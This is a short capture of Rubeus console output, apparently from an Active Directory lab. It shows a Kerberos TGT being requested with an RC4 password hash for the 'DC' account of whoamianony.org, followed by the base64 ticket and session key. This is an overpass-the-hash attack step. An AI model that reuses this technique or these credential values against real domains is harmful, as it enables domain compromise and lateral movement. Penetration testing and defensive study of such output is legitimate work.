 Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 391EA6C9569C9216986AE1B472031DD7
[*] Building AS-REQ (w/ preauth) for: 'whoamianony.org\DC'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIE4DCCBNygAwIBBaEDAgEWooID8jCCA+5hggPqMIID5qADAgEFoREbD1dIT0FNSUFOT05ZLk9SR6IkMCKgAwIBAqEbMBkbBmtyY
bYudVMZFfgnuFXQs9ma1tQzveB3Jylh/0ZQbVjfGJ3EMqSy7N5ehuk7JqKwRyRCN4sXIWVIY5WZd+1UY9WwKv0wkfsEHhI/OzmqyNPPraqG
ServiceName : krbtgt/whoamianony.org
ServiceRealm : WHOAMIANONY.ORG
UserName : DC
UserRealm : WHOAMIANONY.ORG
StartTime : 2022/4/28 23:02:51
EndTime : 2022/4/29 9:02:51
RenewTill : 2022/5/5 23:02:51
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : faPi1ZRgTC7ILwZiPUiCUw==